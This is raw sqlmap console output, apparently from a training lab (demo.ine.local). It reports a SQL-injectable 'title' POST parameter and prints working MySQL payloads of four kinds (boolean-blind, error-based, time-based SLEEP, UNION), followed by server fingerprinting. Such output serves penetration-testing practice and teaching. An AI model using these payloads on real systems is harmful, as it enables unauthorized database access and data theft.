 [00:51:18] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 125 HTTP(s) requests:
---
Parameter: title (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: title=batman' OR NOT 2859=2859#&action=search

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: title=batman' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b7a7071,(SELECT (ELT(1611=1611,1))),0x7176786b71,0x78))s), 8446744073709551610, 8446744073709551610))
)-- HnDx&action=search

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=batman' AND (SELECT 4777 FROM (SELECT(SLEEP(5)))AdKD)-- VMmN&action=search

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: title=batman' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b7a7071,0x63446542476b656458555a6b4d5363734f74427562557056784d776972675a667269444d424f6850,0x7176786
b71),NULL#&action=search
---
[00:51:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[00:51:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.ine.local'
[00:51:23] [WARNING] your sqlmap version is outdated

[*] ending @ 00:51:23 /2022-09-27/